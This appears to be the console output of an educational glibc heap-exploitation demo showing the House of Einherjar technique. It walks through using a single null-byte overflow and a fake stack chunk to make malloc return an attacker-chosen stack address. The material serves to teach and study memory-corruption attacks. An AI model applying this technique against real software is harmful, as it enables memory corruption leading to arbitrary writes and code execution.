 Welcome to House of Einherjar!
Tested in Ubuntu 16.04 64bit.
This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.
We allocate 0x38 bytes for 'a'
a: 0x603010
Since we want to overflow 'a', we need the 'real' size of 'a' after rounding: 0x38
We create a fake chunk wherever we want, in this case we'll create the chunk on the stack
However, you can also create the chunk in the heap or the bss, as long as you know its address
We set our fwd and bck pointers to point at the fake_chunk in order to pass the unlink checks
(although we could do the unsafe unlink technique here in some scenarios)
Our fake chunk at 0x7fffffffdd50 looks like:
prev_size (not used): 0x100
size: 0x100
fwd: 0x7fffffffdd50
bck: 0x7fffffffdd50
fwd_nextsize: 0x7fffffffdd50
bck_nextsize: 0x7fffffffdd50
We allocate 0xf8 bytes for 'b'.
b: 0x603050
b.size: 0x101
b.size is: (0x100) | prev_inuse = 0x101
We overflow 'a' with a single null byte into the metadata of 'b'
b.size: 0x100
This is easiest if b.size is a multiple of 0x100 so you don't change the size of b, only its prev_inuse bit
If it had been modified, we would need a fake chunk inside b where it will try to consolidate the next chunk
We write a fake prev_size to the last 8 bytes of a so that it will consolidate with our fake chunk
Our fake prev_size will be 0x603040 - 0x7fffffffdd50 = 0xffff8000006052f0
Modify fake chunk's size to reflect b's new prev_size
Now we free b and this will consolidate with our fake chunk since b prev_inuse is not set
Our fake chunk size is now 0xffff8000006262b1 (b.size + fake_prev_size)
Now we can call malloc() and it will begin in our fake chunk
Next malloc(0x200) is at 0x7fffffffdd60